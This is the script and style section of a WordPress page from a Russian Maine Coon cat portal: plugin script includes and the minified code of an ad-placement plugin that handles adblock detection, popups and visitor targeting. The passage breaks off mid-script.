<script type='text/javascript' src='https://mainecoon-portal.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://mainecoon-portal.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mainecoon-portal.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mainecoon-portal.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mainecoon-portal.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/mainecoon-portal.ru\/wp-admin\/admin-ajax.php","post_id":"1122"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mainecoon-portal.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/mainecoon-portal.ru\/wp-admin\/admin-ajax.php","nonce":"7ddfa181bd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mainecoon-portal.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://mainecoon-portal.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://mainecoon-portal.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"mainecoon-portal.ru","siteurl":"https:\/\/mainecoon-portal.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://mainecoon-portal.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var 